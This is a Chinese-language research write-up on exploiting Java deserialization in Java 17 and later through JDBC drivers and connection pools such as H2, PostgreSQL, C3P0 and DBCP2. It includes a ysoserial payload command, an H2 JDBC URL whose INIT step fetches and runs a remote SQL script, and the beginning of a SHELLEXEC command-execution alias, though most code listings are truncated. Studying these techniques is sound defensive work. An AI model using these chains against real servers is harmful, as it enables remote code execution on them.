Java 17及更高版本中通过JDBC连接实现反序列化漏洞利用

前言

由于Java 16的变化,让原生反序列化漏洞的利用变得更加艰难。本文主要对参考链接中的思路进行研究学习,实现在Java 17及更高版本中的反序列化漏洞利用。

1. Jigsaw项目和Java模块化系统

Java中的一个根本性的变化就是Java 模块化系统,在Java 9开始引入Java模块化系统和Jigsaw项目。

Java 模块化系统,可以更好地控制JRE/libraries的哪些部分由应用程序实际加载以及哪些部分可以通过其他模块访问。

Java 模块化系统同时也提供了很多好处,比如:性能的改进。

例如:如果要运行像 Apache Tomcat这样的服务,通常不会使用Java运行时的 GUI 组件,所以不需要首先对它们进行加载。甚至可以创建一个只包含应用程序实际使用的模块的简约JRE,非常适合基于容器的环境。

2. Java反射

在Java 9之前,Java已经提供了某种隔离,主要由编译器强制执行:无法从外部类访问标记为private/protected的方法和属性。但这只是一种弱保护,因为它可以进行绕过。下面是将私有方法internalMethod公开并在之后进行调用的示例:

1 | PrivateObject privateObject = new PrivateObject(); |

上面示例中,我们可以绕过模块隔离。因此,要实现一个健壮的Java模块系统,需要允许开发人员定义哪些代码可以从其他模块访问以及哪些部分可以调用/通过反射。定义是通过module-info.java文件来完成的。

Java开发人员使用Java模块系统来封装在Java 运行时对不应直接从外部代码调用的内部类的反射访问。

从攻击者的角度来看,由于许多已知的反序列化利用工具都采取反射的方法来实现远程代码执行,因此在引入Java模块系统之后,反序列化漏洞的利用成为了一个问题。

3. 不同Java版本的反射访问

| Java版 | 发布日期 | 评论 |

|---|---|---|

| Java 9 | 2017 年 9 月 | 由编译器强制执行的反射访问限制,而不是运行时 |

| Java 11(长期支持版) | 2018 年 9 月 | 非法反射访问会产生警告,但仍然允许 |

| Java 16 | 2021 年 3 月 | 在默认设置中阻止非法反射访问 |

在Java 17(2017 年 9 月发布)中,发布了第一个不再允许对内部Java类进行反射访问的 LTS 版本,由此防止在反序列化利用工具中对这些内部类进行使用。



例:在不同Java版本中CommonsBeanutils1的执行



可以使用ysoserial工具生成Gadget chain(下面截图是使用自己编写的代码生成Gadget chain并进行反序列化)

1 | java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 "calc" > ./testgadget |

CommonBeanutils1允许攻击者在序列化类上调用getter方法,通常是使用getters/setters访问属性的Java bean。

com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getOutputProperties方法会调用

1 | TemplatesImpl#getOutputProperties() |

来执行恶意字节码。

(1)在Java 11环境中反序列化此对象,运行时会打印出警告,但Payload仍按预期工作,因为尚未强制执行模块访问限制;



(2)在Java 17环境中,不再允许对内部类进行反射访问。因此,不再可能在TemplatesImpl类上调用方法。应用程序不执行Payload,而是抛出 IllegalAccessException

TemplatesImpl类是在大多数Java版本上执行代码的方法,因此被用作许多Gadget chain中的最终接收器。根据上面的内容,在 Java 17环境中,这些Gadget chain不再“开箱即用”。由此需要找到一种方法实现反序列化漏洞在Java 17及更高版本中的利用,由此有了下面的内容:

4. 利用JDBC连接

在Java17之前,已经遇到过类似的情况,如:目标应用使用Serialization Filtering,以防止使用TemplatesImpl类;

Java 17仍然允许对这些类进行反序列化,但会阻止方法的调用。效果是类似的,都是阻止反序列化。

上面提到:CommonsBeanutils1允许在可序列化类上调用JavaBean,即Getter方法(

getXXX)。这种思路仍然可以在下面使用,只是不能再依赖Java运行时提供的对象。

创建 JDBC连接有两种不同的方式:

调用静态方法

DriverManager.getConnection()使用实现

DataSource接口的类。

由于 DriverManager 类不可序列化,所以我们主要关注DataSource实现:

DataSource 接口要求实现提供一种getConnection()方法,于是可以使用它来定制CommonsBeanutils链的接收器(类似于TemplatesImpl类)。

4.1. 示例1:PostgeSQL JDBC驱动程序

PostgeSQLJDBCCB1.java

1 | public class PostgeSQLJDBCCB1 { |

bean.xml(放到远程服务器上,这里我放到了http://127.0.0.1:8008/bean.xml)

1 | <beans xmlns="http://www.springframework.org/schema/beans" |

在Java 17中,会抛出:

1 | Exception in thread "main" java.lang.reflect.InaccessibleObjectException: Unable to make field transient java.lang.Object[] java.util.PriorityQueue.queue accessible: module java.base does not "opens java.util" to unnamed module @255316f2 |

解决方法:增加vm参数

(IDEA中:Run—>EditConfigurations…—>Modify options—>Add VM options—>VM options)

1 | --add-opens java.base/java.util=ALL-UNNAMED |

参考:

Make JDBC Attacks Brilliant Again II

PostgresQL JDBC Drive 任意代码执行漏洞(CVE-2022-21724)





4.2. 示例2:H2 JDBC驱动程序

H2是内存数据库,通常用于演示。

JDBC连接字符串允许使用SQL命令配置外部文件以通过INIT设置进行数据库初始化(即直接将下面内容填入h2的JDBC URL框中):

1 | jdbc:h2:mem:test;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1/poc.sql' |

H2提供的compiler功能,允许开发人员将自定义函数定义为 Java 代码。恶意INIT脚本可以滥用此功能来进行远程代码执行。

poc.sql(放到远程服务器上,这里我放到了http://127.0.0.1:8008/poc.sql)

1 | CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { |

利用H2连接进行反序列化是困难的。原因:

虽然H2数据库包含可序列化的DataSource实现(JdbcDataSource类),但由于 JdbcDataSource类是TraceObject派生的,TraceObject类不能进行序列化。

在反序列化的JdbcDataSource实例上调用

getConnection()方法时,代码首先会尝试调用debugCodeCall方法,由于TraceObject类的必要属性未反序列化,所以调用debugCodeCall方法将会失败,从而利用H2连接进行反序列化是困难的。

1 |

|



在以前的 Java 版本中,攻击者可以使用JdbcRowSetImpl类绕过此问题。Moritz Bechler提供了CommonsBeanutils链的修改版本,用来进行JNDI调用和创建JDBC连接,参考其思路,这里写了利用H2连接进行反序列化的示例代码:

1 | public class H2JDBCCB1 { |



反序列化时,通过JdbcRowSetImpl.getDatabaseMetaData()->this.connect()->DriverManager.getConnection()来调用getConnection()方法

与TemplatesImpl 类似,在Java高版本中,这是一个内部Java 类,不能再使用反射访问。因此我们不能直接使用它,但可以通过滥用 JDBC池来进行使用。

参考:

Make JDBC Attacks Brilliant Again I

5. 利用JDBC池化

JDBC 池是一种用于管理 Java 应用程序中的数据库连接的机制。

在 JDBC 池中,预先创建并维护一组数据库连接,以供应用程序使用。当应用程序需要访问数据库时,它会从池中请求一个连接,当它使用完连接后,会将它返回到池中而不是关闭它。这使应用程序能够重用现有连接并避免每次需要访问数据库时创建新连接的开销。

常见的JDBC连接池库:

| Implementation | Remark |

|---|---|

| HikariCP | 现代实现,不包括许多序列化类 |

| Commons DBCP | Apache 连接池版本 1,提供 JNDI Gadgets |

| Commons DBCP2 | Apache 连接池版本 2,提供 JNDI Gadgets |

| Druid | 阿里巴巴JDBC连接池 |

| C3PO | 提供一个直接的Gadget (ComboPooledDataSource) |

| Tomcat JDBC | Tomcat JDBC 池实现,不包括许多序列化类 |

注意:一些JDBC驱动程序(如:MariaDB)提供了它们自己的池化实现,可以在没有池库的情况下使用。



5.1. 示例1:C3PO ComboPooledDataSource 和 H2

C3PO ComboPooledDataSource将会获取JDBC连接字符串并将其传递给 JDBC 驱动程序管理器,从而创建一个新实例。这可以与任何JDBC驱动程序一起使用,使其成为一个非常通用的Gadget。

只需将上面H2JDBCCB1的代码中的JDBC连接部分进行更改,并设置property为connection即可:

1 | public class H2JDBCCB1 { |

与上面示例1:PostgeSQL JDBC驱动程序类似,会抛出异常,解决方法,依旧是增加vm参数:

1 | --add-opens java.base/java.util=ALL-UNNAMED |

5.2. 示例2:Apache Commons DBCP2 和 H2

利用Apache Commons DBCP2进行远程远程代码执行,可以使用SharedPoolDataSource。

调用getConnection时,会触发以下链:

- 对攻击者控制的源(LDAP 服务)执行 JNDI 调用;

- 使用H2 数据源对象工厂和从 JNDI 调用接收到的属性创建一个新的JdbcDataSource实例;

- 在创建的实例上调用

getConnection()。

